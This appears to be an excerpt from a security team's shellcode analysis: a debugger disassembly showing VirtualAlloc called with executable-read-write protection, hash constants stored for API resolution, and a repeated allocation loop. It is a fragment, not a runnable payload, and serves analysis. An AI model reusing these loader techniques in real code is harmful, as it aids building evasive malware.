 0040109D . 6A 40 push 0x40
0040109F . 68 00300000 push 0x3000
004010A4 . 68 00005000 push 0x500000
004010A9 . 6A 00 push 0x0
004010AB . FF17 call dword ptr ds:[edi] kernel32.VirtualAlloc
004010AD . 89C7 mov edi,eax
004010AF . 8F47 24 pop dword ptr ds:[edi+0x24]
004010B2 . 8947 10 mov dword ptr ds:[edi+0x10],eax
004010B5 . 8977 14 mov dword ptr ds:[edi+0x14],esi kernel32.75BE0000
004010B8 . C707 8E130AA mov dword ptr ds:[edi],0xAC0A138E
004010BE . C747 04 C219 mov dword ptr ds:[edi+0x4],0x14B19C2
004010C5 . C747 08 7DF0 mov dword ptr ds:[edi+0x8],0x9AA5F07D
004010CC . C747 0C 0000 mov dword ptr ds:[edi+0xC],0x0
004010D3 . 89FD mov ebp,edi
004010D5 . E8 56FFFFFF call shellcod.00401030
004010DA . 31F6 xor esi,esi kernel32.75BE0000
004010DC > 83C6 04 add esi,0x4
004010DF . 6A 00 push 0x0
004010E1 . 56 push esi
004010E2 . FF17 call dword ptr ds:[edi] kernel32.VirtualAlloc
004010E4 . 3D 00A00000 cmp eax,0xA000
Gcow安全团队